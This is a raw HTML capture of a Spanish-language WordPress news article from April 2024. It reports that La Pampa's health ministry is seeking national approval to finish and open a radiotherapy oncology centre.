

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eldecano.com.ar/2024/04/27/buscan-destrabar-el-centro-de-medicina-oncologica/
body_size: 12741
content:
<!DOCTYPE html>
<html lang="es-AR">

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">

        <title>Buscan destrabar el Centro de Medicina Oncológica &#8211; El Decano</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="El Decano &raquo; Feed" href="https://eldecano.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Decano &raquo; RSS de los comentarios" href="https://eldecano.com.ar/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eldecano.com.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eldecano.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.9rem;--wp--preset--font-size--medium: 1.05rem;--wp--preset--font-size--large: clamp(1.39rem, 1.39rem + ((1vw - 0.2rem) * 0.836), 1.85rem);--wp--preset--font-size--x-large: clamp(1.85rem, 1.85rem + ((1vw - 0.2rem) * 1.182), 2.5rem);--wp--preset--font-size--xx-large: clamp(2.5rem, 2.5rem + ((1vw - 0.2rem) * 1.4), 3.27rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1100px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.938), 1.5em);line-height: 1.6;}
</style>
<link rel='stylesheet' id='viral-news-style-css' href='https://eldecano.com.ar/wp-content/themes/viral-news/style.css?ver=2.02' media='all' />
<style id='viral-news-style-inline-css'>
:root{--viral-news-template-color:#1e73be;--viral-news-header-image:url();--viral-news-header-padding:50px 0}
</style>
<link rel='stylesheet' id='twittericon-css' href='https://eldecano.com.ar/wp-content/themes/viral-news/css/twittericon.css?ver=2.02' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://eldecano.com.ar/wp-content/themes/viral-news/css/materialdesignicons.css?ver=2.02' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://eldecano.com.ar/wp-content/themes/viral-news/css/owl.carousel.css?ver=2.02' media='all' />
<link rel='stylesheet' id='viral-news-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C500%2C600%2C700%2C800%2C900%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CLibre+Baskerville%3A400%2C400i%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<script src="https://eldecano.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://eldecano.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://eldecano.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eldecano.com.ar/wp-json/wp/v2/posts/932" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eldecano.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://eldecano.com.ar/2024/04/27/buscan-destrabar-el-centro-de-medicina-oncologica/" />
<link rel='shortlink' href='https://eldecano.com.ar/?p=932' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eldecano.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feldecano.com.ar%2F2024%2F04%2F27%2Fbuscan-destrabar-el-centro-de-medicina-oncologica%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eldecano.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feldecano.com.ar%2F2024%2F04%2F27%2Fbuscan-destrabar-el-centro-de-medicina-oncologica%2F&#038;format=xml" />
<link rel="icon" href="https://eldecano.com.ar/wp-content/uploads/2023/01/LOGO-REDONDO-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://eldecano.com.ar/wp-content/uploads/2023/01/LOGO-REDONDO.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eldecano.com.ar/wp-content/uploads/2023/01/LOGO-REDONDO.jpg" />
<meta name="msapplication-TileImage" content="https://eldecano.com.ar/wp-content/uploads/2023/01/LOGO-REDONDO.jpg" />
		<style id="wp-custom-css">
			#vn-site-branding img{
	width: auto;
	height: 70px;
}		</style>
		    </head>

    <body class="wp-singular post-template-default single single-post postid-932 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-viral-news group-blog viral-news-right-sidebar">
                <div id="vn-page">
            <a class="skip-link screen-reader-text" href="#vn-content">Skip to content</a>
                        <header id="vn-masthead" class="vn-site-header" >
                                    <div class="vn-top-header vn-dark">
                        <div class="vn-container">
                            <div class="vn-top-left-header">
                                <span><i class="mdi-clock-time-nine-outline"></i>jueves, noviembre 27</span>                            </div>

                            <div class="vn-top-right-header">
                                                            </div>
                        </div>
                    </div>
                
                <div class="vn-header vn-black">
                    <div class="vn-container">
                        <div class="vn-header-social-icons"><a class="vn-facebook" href="https://www.facebook.com/eldecano.ok" target="_blank"><i class="mdi-facebook"></i></a><a class="vn-instagram" href="https://www.instagram.com/eldecano.ok" target="_blank"><i class="mdi-instagram"></i></a></div>            <div id="vn-site-branding">
                <a href="https://eldecano.com.ar/" class="custom-logo-link" rel="home"><img width="494" height="80" src="https://eldecano.com.ar/wp-content/uploads/2023/01/BANNER-ELDECANO.jpg" class="custom-logo" alt="" decoding="async" srcset="https://eldecano.com.ar/wp-content/uploads/2023/01/BANNER-ELDECANO.jpg 494w, https://eldecano.com.ar/wp-content/uploads/2023/01/BANNER-ELDECANO-300x49.jpg 300w" sizes="(max-width: 494px) 100vw, 494px" /></a>            </div><!-- .site-branding -->
            <div class="vn-header-search" ><span><i class="mdi-magnify"></i></span></div>                    </div>
                </div>

                                    <nav id="vn-site-navigation" class="vn-main-navigation vn-light">
                        <div class="vn-container">
                            <div class="vn-header-search"><span ><i class="mdi-magnify"></i></span></div>

                            <a href="#" class="vn-toggle-menu"><span></span></a>
                            <div class="vn-menu vn-clearfix"><ul id="menu-primary" class="vn-clearfix"><li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-378"><a href="https://eldecano.com.ar/">Home</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://eldecano.com.ar/category/ciencia-y-tecnologia/">Ciencia y Tecnología</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-349"><a href="https://eldecano.com.ar/category/salud/">Salud</a></li>
<li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-350"><a href="https://eldecano.com.ar/category/negocios/">Negocios</a></li>
<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-352"><a href="https://eldecano.com.ar/category/estilo-de-vida/">Estilo de vida</a></li>
<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://eldecano.com.ar/category/obras-sociales/">Obras sociales</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-351"><a href="https://eldecano.com.ar/category/opinion/">Opinión</a></li>
</ul></div>                        </div>
                    </nav>
                            </header>

            <div id="vn-content" class="vn-site-content">
<div class="vn-container">
                <header class="vn-main-header">
                <h1>Buscan destrabar el Centro de Medicina Oncológica</h1>                <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2024-04-27T07:00:00-03:00">27 abril, 2024</time></div>            </header><!-- .entry-header -->
        
        <div class="vn-content-wrap vn-clearfix">
            <div id="primary" class="content-area">

                
<article id="post-932" class="vn-article-content post-932 post type-post status-publish format-standard has-post-thumbnail hentry category-salud" >

    <div class="entry-content">

        
<p>Autoridades del Ministerio de Salud de La Pampa viajaron a Buenos Aires para gestionar el avance del expediente del Centro de Medicina Oncológica y que pueda comenzar a funcionar. Desde Nación hubo una respuesta positiva, aunque estiman que no se resolverá en el corto plazo.</p>



<p>&#8220;En el marco de los encuentros que se vienen realizando con los ministros de Salud de las distintas provincias del país, el jefe de la cartera sanitaria nacional, Mario Russo, mantuvo una reunión de trabajo con su par de la Provincia de La Pampa, Mario Kohan, con el objetivo de avanzar en temas de agenda conjunta&#8221;, se informó oficialmente desde el Gobierno nacional.</p>



<p>Durante el encuentro, Russo destacó que &#8220;en esta etapa, es estratégico que avancemos con los ministerios provinciales en fortalecer nuestras competencias y lograr resultados concretos. Ese es nuestro rol, coordinando con cada una de las jurisdicciones, para definir prioridades, con el objetivo de mejorar el sistema de Salud&#8221;.</p>



<p>En dicho comunicado, Kohan comentó que &#8220;en La Pampa, estamos trabajando en un tema que se vincula con el desarrollo de un centro de medicina oncológica con radioterapia para la provincia”, al tiempo que subrayó que “tanto el ministro Russo como su equipo destacaron la importancia de que La Pampa pueda contar con ese centro que tanto necesita”.</p>



<p>Mover el expediente.</p>



<p>Fuentes de Casa de Gobierno consultadas por LA ARENA explicaron que el objetivo del encuentro fue solicitar ayudar para avanzar con el expediente del “Centro Radio Oncológico del Centro del País”, edificio que fue reutilizado durante la pandemia de Covid-19 y el año pasado se firmó un convenio con Nación para su readecuación.</p>



<p>Sin embargo, tras el cambio de gestión presidencial el trámite quedó &#8220;frenado por la burocracia&#8221; y Salud necesita que &#8220;se liberen&#8221; las autorizaciones para poder finalizar la readecuación e instalar los equipos, que pertenecen a Comisión Nacional de Energía Atómica (CNEA). A su vez, por la complejidad del Centro también intervienen otros organismos nacionales, por lo que Salud no puede intervenir en el edificio sin previa autorización.</p>



<p>&#8220;La Pampa sigue insistiendo por vocación y convicción para destrabar esta situación, pero no depende de la provincia&#8221;, remarcaron. De todas maneras, reconocieron que desde Nación hubo una respuesta &#8220;positiva&#8221; e interés en colaborar para agilizar el expediente.</p>



<p>De referencia.</p>



<p>El financiamiento para la puesta en marcha del Centro estaría garantizado por el Ejecutivo provincial, debido a que es un objetivo estratégico para la gestión del gobernador Sergio Ziliotto. Esto se debe a que el espacio brindará al pueblo pampeano una elevada eficacia terapéutica en tratamientos oncológicos de radioterapia, por medio de alta tecnología médica y capacitación de profesionales. Inclusive, apuestan a que sea una referencia del norte de la Patagonia, oeste de la provincia de Buenos Aires, sur de Córdoba y provincia de Río Negro.</p>
    </div>

    <footer class="entry-footer">
